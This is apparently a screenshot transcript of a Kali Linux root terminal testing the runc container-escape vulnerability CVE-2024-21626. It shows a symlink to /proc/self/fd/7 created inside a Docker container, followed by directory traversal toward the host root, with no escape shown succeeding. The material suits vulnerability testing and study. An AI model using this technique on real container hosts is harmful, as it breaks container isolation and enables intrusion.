 ┌──(root㉿ kali)-[~/cve-2024-21626/test]
└─# docker exec -it 68bf09219f2c bash
root@68bf09219f2c:~/cve-2024-21626/test# ln -s /proc/self/fd/7 /root/cve-2024-21626/test^C
root@68bf09219f2c:~/cve-2024-21626/test# ls -al
total 12
drwxr-xr-x 1 root root 4096 Feb  7 12:56 .
drwxr-xr-x 1 root root 4096 Feb  7 12:12 ..
lrwxrwxrwx 1 root root   15 Feb  7 12:56 7 -> /proc/self/fd/7
root@68bf09219f2c:~/cve-2024-21626/test# ls ../../../../root
cve-2024-21626
root@68bf09219f2c:~/cve-2024-21626/test#